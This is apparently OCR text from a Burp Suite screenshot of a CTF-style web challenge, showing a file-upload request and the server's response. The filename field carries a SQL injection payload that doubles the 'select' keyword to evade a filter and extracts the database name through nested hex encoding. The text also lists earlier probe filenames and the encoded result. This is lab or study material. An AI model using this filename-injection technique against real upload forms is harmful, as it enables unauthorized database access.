 1 2 3 7 8 9 10 12 13 14 × +
Send Cancel < ▼ > ▼ Target: http://223.112.5.141:53528 HTTP/1 ?
Request
Pretty Raw Hex \n
YToxOntzOjI6ImlwIjtzOjEzOiI
xMC4zMC4yNTQuMjI0Ijt9;
PHPSESSID=
j8vnmbgudmn35gfdccb25lqhl5
14 Connection: keep-alive
15
16 ------WebKitFormBoundary48T
65NZWRHsYFXQ7
17 Content-Disposition:
form-data; name="file";
filename="
test'+(seleselectct
hex(hex(database())))+'.jpg
"
Response
Pretty Raw Hex Render \n
4 X-Powered-By:
PHP/5.5.9-1ubuntu4.26
5 Expires: Thu, 19 Nov 1981
08:52:00 GMT
6 Cache-Control: no-store,
no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Refresh: 1; index.php
9 Vary: Accept-Encoding
10 Content-Length: 302
11 Keep-Alive: timeout=5,
max=100
12 Connection: Keep-Alive
13 Content-Type: text/html
Inspector
Notes
Explanations
Upload page - Welcome 123
Logout
file list(<10 files)
选择文件 未选择任何文件
submit
test'.jpg
test".jpg
test%22.jpg
test.jpg
0
0
0
3.7373635363235466e39